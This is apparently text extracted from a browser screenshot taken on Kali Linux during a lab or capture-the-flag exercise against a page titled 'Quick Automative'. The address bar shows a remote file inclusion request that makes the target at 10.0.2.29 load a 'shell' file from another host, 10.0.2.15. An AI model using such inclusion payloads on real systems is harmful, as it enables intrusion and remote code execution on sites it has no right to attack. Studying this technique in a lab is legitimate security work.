 Quick Automative — Mozill
Quick Automative
10.0.2.29/index.php?page=http://10.0.2.15/shell
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Quick Automative